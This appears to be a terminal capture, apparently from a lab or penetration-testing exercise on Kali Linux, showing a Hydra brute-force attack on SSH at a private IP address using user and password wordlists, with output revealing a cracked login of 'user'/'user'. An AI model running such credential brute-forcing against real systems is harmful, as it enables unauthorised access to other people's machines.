 root@kali:~# hydra -L /root/Desktop/user.txt  -P /root/Desktop/pass.txt 192.168
.8.135 ssh
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret
 service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2016-08-24 05:08:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is rec
ommended to reduce the tasks: use -t 4
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preve
nt overwriting, you have 10 seconds to abort...

[DATA] max 16 tasks per 1 server, overall 64 tasks, 204 login tries (l:12/p:17)
, ~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.8.135   login: user   password: user